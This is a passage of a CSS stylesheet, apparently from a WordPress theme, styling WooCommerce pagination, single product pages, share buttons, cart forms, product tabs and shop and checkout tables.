      .woocommerce nav.woocommerce-pagination ul:hover, .woocommerce nav.woocommerce-pagination ul:focus {
        background: none; }
      .woocommerce nav.woocommerce-pagination ul li {
        text-align: center;
        border: none;
        margin-right: 10px;
        box-sizing: border-box;
        overflow: visible; }
        .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
          border-radius: 5px;
          width: 40px;
          height: 40px;
          line-height: 40px;
          display: block;
          padding: 0; }
        .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus {
          color: #ffffff; }
        .woocommerce nav.woocommerce-pagination ul li a:active {
          box-shadow: none; }
        .woocommerce nav.woocommerce-pagination ul li a.next, .woocommerce nav.woocommerce-pagination ul li a.prev {
          font-size: 0;
          line-height: 0;
          position: relative; }
          .woocommerce nav.woocommerce-pagination ul li a.next:before, .woocommerce nav.woocommerce-pagination ul li a.prev:before {
            position: absolute;
            left: 0;
            right: 0;
            line-height: 40px;
            font-size: 16px;
            font-family: "FontAwesome"; }
        .woocommerce nav.woocommerce-pagination ul li a.next:before {
          content: '\f105'; }
        .woocommerce nav.woocommerce-pagination ul li a.prev:before {
          content: '\f104'; }
        .woocommerce nav.woocommerce-pagination ul li span.current {
          color: #ffffff; }
        .woocommerce nav.woocommerce-pagination ul li a {
          box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
  .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce div.product div.images {
    width: 100%;
    float: none;
    margin-bottom: 30px; }
    .woocommerce #content div.product div.images img, .woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce div.product div.images img {
      width: auto; }
  .woocommerce #content table.cart td.actions .coupon label, .woocommerce .table.cart td.actions .coupon label, .woocommerce #content table.cart td.actions .coupon label, .woocommerce table.cart td.actions .coupon label {
    display: block !important; }

@media (min-width: 768px) {
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product div.summary,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product div.summary,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product div.summary {
    width: 100%;
    float: none; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .product-images-and-social_wrapper,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .product-images-and-social_wrapper,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .product-images-and-social_wrapper {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 3rem; } }
.woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs,
.woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs,
.woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs {
  padding-top: 0; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs .tabs li,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs .tabs li,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs .tabs li {
    border-radius: 0;
    margin: 0; }
    .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs .tabs li:first-child,
    .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs .tabs li:first-child,
    .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs .tabs li:first-child {
      border-radius: 5px 5px 0 0; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs .tabs a,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs .tabs a,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs .tabs a {
    display: block; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs .panel,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs .panel,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs .panel {
    padding: 15px; }
  .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs ul li,
  .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs ul li,
  .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs ul li {
    width: 100%;
    box-sizing: border-box;
    margin: 0; }
    .woocommerce.single-product .sidebar-sidebar-content-wrapper #content div.product .woocommerce-tabs ul li:before,
    .woocommerce.single-product .sidebar-content-sidebar-wrapper #content div.product .woocommerce-tabs ul li:before,
    .woocommerce.single-product .content-sidebar-sidebar-wrapper #content div.product .woocommerce-tabs ul li:before {
      margin-right: 0; }

.woocommerce.single-product #content .woocommerce-message {
  margin-bottom: 30px !important; }

/* ======= Single product page ======= */
.woocommerce.single-product #content div.product.product-type-variable div[itemprop="offers"] {
  display: none; }
.woocommerce.single-product #content div.product.product-type-variable p.stock {
  margin-top: 1.5rem; }
.woocommerce.single-product #content div.product > .onsale {
  width: 94px;
  height: 94px;
  line-height: 94px;
  font-size: 24px;
  font-weight: normal;
  left: 22px;
  top: 20px; }
  @media (max-width: 479px) {
    .woocommerce.single-product #content div.product > .onsale {
      width: 100%;
      border-radius: 0;
      display: block;
      left: 0;
      right: 0;
      top: 0;
      height: auto;
      line-height: 42px;
      min-height: 0;
      position: relative; } }
.woocommerce.single-product #content div.product .product-images-and-social_wrapper {
  margin-top: 0;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 319px) {
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper {
      width: 100%; }
      .woocommerce.single-product #content div.product .product-images-and-social_wrapper .product-large-image img {
        width: 100%; } }
  @media (min-width: 768px) {
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper {
      float: left;
      width: 35%;
      margin-right: 5%; } }
  @media (min-width: 992px) {
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper {
      float: left;
      width: 48.71794871794872%;
      margin-right: 5.128205128205126%; } }
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images {
    position: relative; }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images .zoom {
      position: absolute;
      top: 10px;
      right: 10px;
      text-align: center;
      z-index: 10000;
      opacity: 0;
      transition: 200ms all;
      -webkit-transform: scale(0);
      transform: scale(0); }
      .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images .zoom i {
        display: block;
        width: 40px;
        height: 40px;
        line-height: 40px;
        color: #fff;
        border-radius: 50%;
        transition: 400ms all;
        -webkit-transform: scale(3);
        transform: scale(3); }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images:hover .zoom {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
      .woocommerce.single-product #content div.product .product-images-and-social_wrapper .images:hover .zoom i {
        -webkit-transform: scale(1);
        transform: scale(1); }
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-prev,
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    width: 20px;
    height: 30px;
    text-align: center;
    background: none; }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-prev:before,
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-next:before {
      position: absolute;
      left: 0;
      right: 0;
      font-family: "FontAwesome";
      font-size: 40px;
      line-height: 30px;
      vertical-align: middle;
      transition: color 300ms; }
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-prev {
    left: 10px; }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-prev:before {
      content: '\f104'; }
  .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-next {
    right: 10px; }
    .woocommerce.single-product #content div.product .product-images-and-social_wrapper .thumbnails.slider #slider-next:before {
      content: '\f105'; }
.woocommerce.single-product #content div.product div.summary {
  width: 100%;
  float: none; }
  @media (min-width: 768px) {
    .woocommerce.single-product #content div.product div.summary {
      width: 60%;
      float: right; } }
  @media (min-width: 992px) {
    .woocommerce.single-product #content div.product div.summary {
      width: 46.15384615384615%; } }
.woocommerce.single-product #content div.product .share-buttons {
  margin-top: 46px; }
  .woocommerce.single-product #content div.product .share-buttons:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden; }
  @media (max-width: 767px) {
    .woocommerce.single-product #content div.product .share-buttons {
      margin-bottom: 2em; } }
.woocommerce.single-product #content div.product .product-thumbnails {
  margin-top: 10px; }
.woocommerce.single-product #content div.product .share-buttons_item {
  float: left;
  text-align: center; }
  .woocommerce.single-product #content div.product .share-buttons_item .fa {
    line-height: 50px; }
  .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link {
    display: block;
    border: none;
    border-radius: 5px;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
    width: 50px;
    height: 50px;
    font-size: 31px;
    line-height: 50px;
    color: #ffffff; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link:focus {
      box-shadow: none; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-twitter {
      background: #5ea9dd; }
      .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-twitter:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-twitter:focus {
        background: #88bfe6; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-facebook {
      background: #3b579d; }
      .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-facebook:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-facebook:focus {
        background: #4e6ebd; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-pinterest {
      background: #cb2027; }
      .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-pinterest:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-pinterest:focus {
        background: #e03e44; }
    .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-google-plus {
      background: #df4a32; }
      .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-google-plus:hover, .woocommerce.single-product #content div.product .share-buttons_item .share-buttons_link.link-google-plus:focus {
        background: #e6715e; }
  .woocommerce.single-product #content div.product .share-buttons_item + .share-buttons_item {
    margin-left: 20px; }
    @media (max-width: 991px) {
      .woocommerce.single-product #content div.product .share-buttons_item + .share-buttons_item {
        margin-left: 10px; } }
.woocommerce.single-product #content div.product .entry-summary {
  margin-top: 0; }
  .woocommerce.single-product #content div.product .entry-summary .product_title {
    margin-bottom: 19px; }
    @media (min-width: 992px) {
      .woocommerce.single-product #content div.product .entry-summary .product_title {
        margin-top: -16px; } }
    @media (max-width: 991px) {
      .woocommerce.single-product #content div.product .entry-summary .product_title {
        font-size: 30px;
        line-height: 35px; } }
  .woocommerce.single-product #content div.product .entry-summary .star-rating {
    font-size: 16px;
    margin-right: 13px; }
  .woocommerce.single-product #content div.product .entry-summary .woocommerce-product-rating {
    margin-bottom: 19px; }
  .woocommerce.single-product #content div.product .entry-summary .price {
    font-size: 38px;
    line-height: 38px;
    font-weight: 400;
    margin: 0 0 32px 0; }
    .woocommerce.single-product #content div.product .entry-summary .price del, .woocommerce.single-product #content div.product .entry-summary .price ins {
      line-height: 38px !important;
      display: inline-block !important;
      vertical-align: bottom;
      text-decoration: none;
      font-weight: 400 !important; }
    .woocommerce.single-product #content div.product .entry-summary .price del {
      text-decoration: line-through;
      opacity: 1 !important;
      font-weight: 300 !important;
      margin-right: 5px;
      margin-left: 5px; }
      .woocommerce.single-product #content div.product .entry-summary .price del .amount {
        font-size: inherit;
        text-decoration: line-through; }
    .woocommerce.single-product #content div.product .entry-summary .price ins {
      margin-left: 5px;
      margin-right: 5px; }
    .woocommerce.single-product #content div.product .entry-summary .price .amount {
      font-size: 38px;
      line-height: 38px;
      display: inline-block;
      vertical-align: middle; }
  .woocommerce.single-product #content div.product .entry-summary .offers {
    margin-bottom: 33px; }
  .woocommerce.single-product #content div.product .entry-summary form.cart {
    margin-bottom: 0; }
    .woocommerce.single-product #content div.product .entry-summary form.cart table.variations {
      display: block;
      margin-bottom: 38px; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations:after {
        content: ".";
        display: block;
        height: 0;
        clear: both;
        visibility: hidden; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations * {
        display: block;
        padding: 0; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations tr {
        margin: 20px 0 0; }
        .woocommerce.single-product #content div.product .entry-summary form.cart table.variations tr:first-of-type {
          margin: 0; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .label {
        margin-bottom: 0; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .label label {
        margin-bottom: 0; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .value select {
        border: 1px solid #ebebeb;
        border-radius: 5px;
        padding: 8px 10px; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .transformSelect.wooSelect > li > span {
        padding: 0 30px 0 10px; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .transformSelect.wooSelect > li ul.transformSelectDropdown span {
        padding: 0 10px; }
      .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .reset_variations {
        float: left;
        margin-top: 12px;
        border: 2px solid #ebebeb;
        border-radius: 5px;
        font-size: 15px;
        line-height: 20px;
        font-weight: 700;
        padding: 8px 17px;
        text-transform: uppercase;
        text-align: center; }
        @media (max-width: 479px) {
          .woocommerce.single-product #content div.product .entry-summary form.cart table.variations .reset_variations {
            width: 100%; } }
    @media (max-width: 479px) {
      .woocommerce.single-product #content div.product .entry-summary form.cart .quantity {
        margin: 0;
        float: none; } }
    .woocommerce.single-product #content div.product .entry-summary form.cart .single_variation_wrap .variations_button {
      padding-top: 9px;
      margin-bottom: 7px; }
    .woocommerce.single-product #content div.product .entry-summary form.cart .ui-spinner {
      margin-right: 19px; }
      @media (max-width: 479px) {
        .woocommerce.single-product #content div.product .entry-summary form.cart .ui-spinner {
          margin-right: 0; } }
    @media (max-width: 479px) {
      .woocommerce.single-product #content div.product .entry-summary form.cart .quantity input {
        width: 100%;
        font-size: 30px; } }
    .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"] {
      padding: 15px 50px 29px;
      text-transform: uppercase;
      font-weight: 700;
      font-size: 19px;
      color: #ffffff;
      box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
      transition: all 300ms; }
      @media (max-width: 767px) {
        .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"] {
          padding-left: 20px;
          padding-right: 20px; } }
      @media (max-width: 479px) {
        .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"] {
          width: 100%; } }
      .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"]:before {
        content: '\f07a';
        display: inline-block;
        font-size: 36px;
        font-family: "FontAwesome";
        margin-right: 18px;
        top: 5px;
        position: relative; }
      .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"]:active {
        box-shadow: none; }
      .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"]:focus {
        outline: none; }
    .woocommerce.single-product #content div.product .entry-summary form.cart .quantity, .woocommerce.single-product #content div.product .entry-summary form.cart button[type="submit"] {
      margin-bottom: 2em; }
  .woocommerce.single-product #content div.product .entry-summary .stock {
    font-size: 20px;
    line-height: 26px;
    font-weight: normal; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist img,
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist .feedback {
    display: none !important; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce.single-product #content div.product .entry-summary .compare {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 15px;
    line-height: 20px;
    float: left;
    margin: 0 37px 0 0;
    background: none; }
    @media (max-width: 479px) {
      .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce.single-product #content div.product .entry-summary .compare {
        margin: 0; } }
  @media (max-width: 479px) {
    .woocommerce.single-product #content div.product .entry-summary .compare {
      float: right; } }
  .woocommerce.single-product #content div.product .entry-summary .compare .blockUI.blockOverlay {
    background: none !important; }
  .woocommerce.single-product #content div.product .entry-summary .compare:before,
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist .show:before {
    display: inline-block;
    font-family: "FontAwesome";
    margin-right: 13px;
    font-size: 15px; }
    @media (max-width: 479px) {
      .woocommerce.single-product #content div.product .entry-summary .compare:before,
      .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist .show:before {
        display: none; } }
  .woocommerce.single-product #content div.product .entry-summary .compare {
    padding: 0;
    background: none;
    border: none; }
    .woocommerce.single-product #content div.product .entry-summary .compare:focus, .woocommerce.single-product #content div.product .entry-summary .compare:hover {
      background: none; }
    .woocommerce.single-product #content div.product .entry-summary .compare:before {
      content: '\f012'; }
    .woocommerce.single-product #content div.product .entry-summary .compare.added {
      overflow: hidden; }
      .woocommerce.single-product #content div.product .entry-summary .compare.added:after {
        display: none; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-button:before {
    content: '\f004'; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-wishlistexistsbrowse:before,
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-wishlistaddedbrowse:before {
    content: '\f004'; }
  .woocommerce.single-product #content div.product .entry-summary .product_meta {
    margin-top: 35px; }
    .woocommerce.single-product #content div.product .entry-summary .product_meta > span {
      display: block; }
      .woocommerce.single-product #content div.product .entry-summary .product_meta > span + span {
        margin-top: 8px; }
  .woocommerce.single-product #content div.product .entry-summary .yith-wcwl-add-to-wishlist + .clear {
    clear: none;
    display: none; }
.woocommerce.single-product #content div.product .woocommerce-tabs {
  padding-top: 55px; }
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs:before,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:before,
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:after {
    display: none !important; }
  .woocommerce.single-product #content div.product .woocommerce-tabs .tabs {
    text-align: center;
    margin-bottom: -1px; }
    .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li {
      border-radius: 5px 5px 0 0;
      border-color: #ebebeb;
      margin: 0 4px;
      padding: 0; }
      .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li.active {
        background: #ffffff;
        border-bottom-color: #ffffff; }
      @media (max-width: 1199px) {
        .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li {
          border-radius: 0;
          margin: 0; }
          .woocommerce.single-product #content div.product .woocommerce-tabs .tabs li:first-child {
            border-radius: 5px 5px 0 0; } }
    .woocommerce.single-product #content div.product .woocommerce-tabs .tabs a {
      padding: 16px 30px 18px; }
      @media (max-width: 1199px) {
        .woocommerce.single-product #content div.product .woocommerce-tabs .tabs a {
          display: block; } }
  .woocommerce.single-product #content div.product .woocommerce-tabs .panel {
    border: 1px solid #ebebeb;
    border-radius: 5px;
    padding: 34px 39px 38px; }
    @media (max-width: 1199px) {
      .woocommerce.single-product #content div.product .woocommerce-tabs .panel {
        padding: 15px; } }
  .woocommerce.single-product #content div.product .woocommerce-tabs h2, .woocommerce.single-product #content div.product .woocommerce-tabs h3 {
    margin-top: 0;
    margin-bottom: 21px; }
  .woocommerce.single-product #content div.product .woocommerce-tabs p {
    margin-top: 0; }
  .woocommerce.single-product #content div.product .woocommerce-tabs ul {
    padding: 11px 0 0 0;
    font-weight: normal; }
    .woocommerce.single-product #content div.product .woocommerce-tabs ul li {
      font-size: 1.25em;
      position: relative; }
      @media (max-width: 1199px) {
        .woocommerce.single-product #content div.product .woocommerce-tabs ul li {
          width: 100%;
          box-sizing: border-box;
          margin: 0; } }
      .woocommerce.single-product #content div.product .woocommerce-tabs ul li:before {
        display: inline-block;
        content: '\f00c';
        margin-right: 18px;
        font-family: "FontAwesome"; }
        @media (max-width: 991px) {
          .woocommerce.single-product #content div.product .woocommerce-tabs ul li:before {
            margin-right: 0; } }
      .woocommerce.single-product #content div.product .woocommerce-tabs ul li + li {
        margin-top: 13px; }
.woocommerce.single-product #content div.product .related.products,
.woocommerce.single-product #content div.product .upsells.products {
  padding-top: 46px;
  padding-bottom: 15px; }
  .woocommerce.single-product #content div.product .related.products h2,
  .woocommerce.single-product #content div.product .upsells.products h2 {
    text-align: center;
    font-size: 34px;
    line-height: 50px;
    margin-bottom: 37px; }
  .woocommerce.single-product #content div.product .related.products li,
  .woocommerce.single-product #content div.product .upsells.products li {
    padding: 0; }
    .woocommerce.single-product #content div.product .related.products li .product_hidden-content,
    .woocommerce.single-product #content div.product .upsells.products li .product_hidden-content {
      display: none; }
    .woocommerce.single-product #content div.product .related.products li .product-wrap,
    .woocommerce.single-product #content div.product .upsells.products li .product-wrap {
      padding: 0 0 20px; }
    .woocommerce.single-product #content div.product .related.products li:hover,
    .woocommerce.single-product #content div.product .upsells.products li:hover {
      box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.11); }
  .woocommerce.single-product #content div.product .related.products ul.products li,
  .woocommerce.single-product #content div.product .upsells.products ul.products li {
    margin-top: 10px;
    margin-bottom: 10px; }

.single.woocommerce .product-large-image > a {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }
.single.woocommerce .product-thumbnails .product-thumbnails_list .product-thumbnails_item a {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.product-thumbnails .product-thumbnails_list {
  margin-left: -5px;
  margin-right: -5px; }
  .product-thumbnails .product-thumbnails_list .product-thumbnails_item {
    float: left;
    padding: 5px;
    margin: 0;
    width: 20%; }
    .product-thumbnails .product-thumbnails_list .product-thumbnails_item a {
      cursor: -webkit-zoom-in;
      cursor: zoom-in; }

.woocommerce.single-product span.onsale {
  z-index: 100; }

.transformSelect.wooSelect {
  width: 270px; }
  @media (max-width: 768px) {
    .transformSelect.wooSelect {
      width: 100%; } }
  .transformSelect.wooSelect > li > span {
    height: 40px;
    font-size: 14px;
    line-height: 40px;
    padding: 0 30px 0 10px; }
    .transformSelect.wooSelect > li > span:before {
      line-height: 40px;
      height: 40px;
      right: -10px; }
  .transformSelect.wooSelect > li.open > span {
    border-radius: 5px 5px 0 0; }
  .transformSelect.wooSelect > li ul.transformSelectDropdown span {
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    padding: 0 10px; }

.woocommerce table.shop_table.order_details th.product-name {
  margin-left: 0; }

.woocommerce table.shop_table.shop_table_responsive.customer_details th,
.woocommerce table.shop_table.order_details tfoot th {
  vertical-align: middle;
  padding: 20px 25px; }

.woocommerce table.shop_table {
  padding: 10px !important;
  margin: 0;
  border-bottom: none;
  border-radius: 5px 5px 0 0; }
  @media (min-width: 768px) {
    .woocommerce table.shop_table {
      padding: 20px 39px 7px !important; } }
  @media (min-width: 1200px) {
    .woocommerce table.shop_table {
      padding-top: 35px !important; } }
  @media (max-width: 991px) {
    .woocommerce table.shop_table {
      padding-left: 15px;
      padding-right: 15px; } }
  .woocommerce table.shop_table th {
    font-size: 24px;
    line-height: 19px;
    font-weight: normal;
    padding: 30px 10px 30px 30px;
    border-left: none;
    border-bottom: none;
    border-right: 1px solid #ebebeb; }
    @media (max-width: 1199px) {
      .woocommerce table.shop_table th {
        padding: 20px; } }
    @media (max-width: 767px) {
      .woocommerce table.shop_table th {
        padding: 10px;
        font-size: 15px; } }
    @media (min-width: 1200px) {
      .woocommerce table.shop_table th {
        padding-top: 0; } }
    .woocommerce table.shop_table th:last-child {
      border-right: none; }
    .woocommerce table.shop_table th.product-price, .woocommerce table.shop_table th.product-quantity, .woocommerce table.shop_table th.product-subtotal {
      width: 195px;
      box-sizing: border-box; }
      @media (max-width: 1199px) {
        .woocommerce table.shop_table th.product-price, .woocommerce table.shop_table th.product-quantity, .woocommerce table.shop_table th.product-subtotal {
          width: auto;
          text-align: center; } }
    .woocommerce table.shop_table th.product-remove, .woocommerce table.shop_table th.product-thumbnail {
      border-right: none; }
    .woocommerce table.shop_table th.product-name {
      padding-left: 0px; }
  .woocommerce table.shop_table td {
    border-left: none;
    border-bottom: none;
    border-right: none;
    padding: 20px 12px 23px; }
    @media (max-width: 1199px) {
      .woocommerce table.shop_table td {
        padding-left: 20px;
        padding-right: 20px; } }
    @media (max-width: 767px) {
      .woocommerce table.shop_table td {
        padding: 10px; } }
    .woocommerce table.shop_table td.product-name, .woocommerce table.shop_table td.product-price, .woocommerce table.shop_table td.product-quantity {
      border-right: 1px solid #ebebeb; }
    .woocommerce table.shop_table td.product-name {
      padding-left: 0; }
      @media (min-width: 1200px) {
        .woocommerce table.shop_table td.product-name {
          padding-right: 80px;
          padding-top: 19px;
          padding-bottom: 19px;
          vertical-align: top; } }
    .woocommerce table.shop_table td.product-name a {
      font-size: 20px;
      line-height: 35px;
      font-weight: normal;
      display: inline-block;
      margin-bottom: 3px; }
      @media (max-width: 767px) {
        .woocommerce table.shop_table td.product-name a {
          font-size: 15px;
          line-height: 25px; } }
    @media (min-width: 1200px) {
      .woocommerce table.shop_table td.product-price, .woocommerce table.shop_table td.product-quantity, .woocommerce table.shop_table td.product-subtotal {
        padding-left: 30px; } }
    @media (max-width: 1199px) {
      .woocommerce table.shop_table td.product-price, .woocommerce table.shop_table td.product-quantity, .woocommerce table.shop_table td.product-subtotal {
        text-align: center; } }
    .woocommerce table.shop_table td.product-remove {
      padding: 32px 27px 32px 0;
      vertical-align: top;
      line-height: 0; }
      @media (max-width: 767px) {
        .woocommerce table.shop_table td.product-remove {
          padding-top: 20px; } }
      @media (max-width: 990px) {
        .woocommerce table.shop_table td.product-remove {
          padding-right: 15px; } }
    .woocommerce table.shop_table td .product-thumbnail {
      float: left;
      margin-right: 25px; }
    .woocommerce table.shop_table td .product-name {
      overflow: hidden; }
  .woocommerce table.shop_table img {
    width: 74px;
    margin: 0; }
  .woocommerce table.shop_table p {
    margin: 0; }
  .woocommerce table.shop_table dl.variation {
    margin: 0; }
    .woocommerce table.shop_table dl.variation dd {
      margin: 0;
      padding: 0;
      text-transform: lowercase; }
    .woocommerce table.shop_table dl.variation dt {
      padding: 0;
      font-weight: 300; }
  .woocommerce table.shop_table .amount {
    font-size: 24px;
    line-height: 35px;
    font-weight: normal; }
    @media (max-width: 767px) {
      .woocommerce table.shop_table .amount {
        font-size: 15px; } }
  .woocommerce table.shop_table .quantity {
    display: inline-block; }
    @media (max-width: 479px) {
      .woocommerce table.shop_table .quantity .ui-spinner-button {
        width: auto;
        height: 30px;
        left: 1px;
        border-left: none; }
      .woocommerce table.shop_table .quantity .ui-spinner-up {
        border-top-left-radius: 5px;
        border-bottom: 1px solid #ebebeb; }
      .woocommerce table.shop_table .quantity .ui-spinner-down {
        border-bottom-left-radius: 5px; } }
  .woocommerce table.shop_table .quantity input {
    height: 60px;
    width: 110px;
    line-height: 60px;
    padding: 0 40px 0 0; }
    @media (max-width: 767px) {
      .woocommerce table.shop_table .quantity input {
        width: 90px;
        font-size: 15px; } }
    @media (max-width: 479px) {
      .woocommerce table.shop_table .quantity input {
        width: 40px;
        height: 90px;
        padding: 35px 5px;
        line-height: 20px; } }
  .woocommerce table.shop_table .actions {
    padding: 18px 0 18px;
    text-align: left; }
    .woocommerce table.shop_table .actions .coupon {
      text-align: left; }
      @media (max-width: 479px) {
        .woocommerce table.shop_table .actions .coupon {
          padding-bottom: 0 !important; } }
      .woocommerce table.shop_table .actions .coupon label {
        float: none;
        text-align: left;
        font-size: 24px;
        line-height: 35px;
        font-weight: normal;
        margin-bottom: 9px;
        height: 35px; }
      .woocommerce table.shop_table .actions .coupon input[type="text"] {
        width: 300px;
        height: 50px;
        border-radius: 5px;
        border-width: 1px;
        border-style: solid;
        box-sizing: border-box;
        font-size: 17px;
        line-height: 26px;
        font-weight: 700;
        padding: 11px 15px;
        text-transform: uppercase;
        text-decoration: none;
        -webkit-appearance: none;
        margin-right: 8px !important;
        float: none; }
        .woocommerce table.shop_table .actions .coupon input[type="text"]:focus {
          outline: 0;
          outline: none;
          box-shadow: none; }
        @media (min-width: 769px) {
          .woocommerce table.shop_table .actions .coupon input[type="text"] {
            width: 200px !important; } }
        @media (min-width: 992px) {
          .woocommerce table.shop_table .actions .coupon input[type="text"] {
            width: 300px !important; } }
        @media (max-width: 479px) {
          .woocommerce table.shop_table .actions .coupon input[type="text"] {
            width: 100% !important;
            float: none;
            margin: 0 0 20px !important; } }
    .woocommerce table.shop_table .actions input[type="submit"]:hover, .woocommerce table.shop_table .actions input[type="submit"]:active {
      color: #ffffff; }
    @media (max-width: 479px) {
      .woocommerce table.shop_table .actions input[type="submit"] {
        width: 100% !important;
        float: none;
        margin: 0 0 20px; } }
    .woocommerce table.shop_table .actions > input[type="submit"] {
      float: right;
      margin-top: 44px; }
      @media (max-width: 479px) {
        .woocommerce table.shop_table .actions > input[type="submit"] {
          margin-top: 0;
          float: none;
          width: 100%; } }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-name,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    padding-left: 0;
    border-right: none; }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-name:last-child,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th:last-child {
      text-align: right; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    padding-bottom: 15px;
    padding-top: 15px; }
